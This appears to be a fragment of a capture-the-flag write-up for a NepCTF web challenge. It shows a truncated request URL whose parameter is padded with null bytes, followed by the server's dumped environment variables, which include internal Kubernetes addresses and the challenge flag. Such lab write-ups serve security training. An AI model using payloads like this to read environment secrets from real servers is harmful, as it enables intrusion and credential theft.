 neptune-61583.nepctf.lemonprefect.cn/?c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00...
Variable Value
PHP_URL https://www.php.net/get/php-7.4.3.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
KUBERNETES_PORT_443_TCP_PROTO tcp
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
KUBERNETES_PORT_443_TCP_ADDR 10.66.0.1
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
GZCTF_TEAM_ID 189
KUBERNETES_SERVICE_HOST 10.66.0.1
GZCTF_FLAG nepctf{fd2cada77fa6}
KUBERNETES_PORT tcp://10.66.0.1:443
KUBERNETES_PORT_443_TCP_PORT 443
APACHE_RUN_USER www-data
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_EXTRA_BUILD_DEPS apache2-dev
PHP_ASC_URL https://www.php.net/get/php-7.4.3.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64